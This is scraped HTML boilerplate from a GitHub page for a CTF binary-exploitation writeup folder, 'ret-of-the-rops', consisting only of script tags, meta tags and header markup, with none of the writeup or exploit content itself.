defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>PWN-Challenges/Offshift/ret-of-the-rops at main · vital-information-resource-under-siege/PWN-Challenges · GitHub</title> <meta name="description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Offshift/ret-of-the-rops at main · vital-information-resource-under-siege/PWN-Challenges"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bce1beb7ac68371eba0d031f2fde58de92a21010e2fd2f320d310af21c2b4484/vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="PWN-Challenges/Offshift/ret-of-the-rops at main · vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Offshift/ret-of-the-rops at main · vital-information-resource-under-siege/PWN-Challenges" /> <meta property="og:image" content="https://opengraph.githubassets.com/bce1beb7ac68371eba0d031f2fde58de92a21010e2fd2f320d310af21c2b4484/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:image:alt" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Offshift/ret-of-the-rops at main · vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="PWN-Challenges/Offshift/ret-of-the-rops at main · vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:url" content="https://github.com/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Offshift/ret-of-the-rops at main · vital-information-resource-under-siege/PWN-Challenges" />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="BEE5:3916:100A2CD:10C63F7:618307B4" data-pjax-transient="true"/><meta name="html-safe-nonce" content="81a2196d546155172cb89d8af5ca2d568236ccd7c751fbf3bc9d28ff2e497606" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCRUU1OjM5MTY6MTAwQTJDRDoxMEM2M0Y3OjYxODMwN0I0IiwidmlzaXRvcl9pZCI6IjY1Nzc0MTYyNDI3NTg2MTcwMTIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="08174e72df53b0df67b02f8c224de9752ff80b7ac2cb6d16a8a62db65348ae2a" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:334582086" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/vital-information-resource-under-siege/PWN-Challenges git https://github.com/vital-information-resource-under-siege/PWN-Challenges.git">
<meta name="octolytics-dimension-user_id" content="55344638" /><meta name="octolytics-dimension-user_login" content="vital-information-resource-under-siege" /><meta name="octolytics-dimension-repository_id" content="334582086" /><meta name="octolytics-dimension-repository_nwo" content="vital-information-resource-under-siege/PWN-Challenges" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="334582086" /><meta name="octolytics-dimension-repository_network_root_nwo" content="vital-information-resource-under-siege/PWN-Challenges" />
<link rel="canonical" href="https://github.com/vital-information-resource-under-siege/PWN-Challenges/tree/main/Offshift/ret-of-the-rops" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
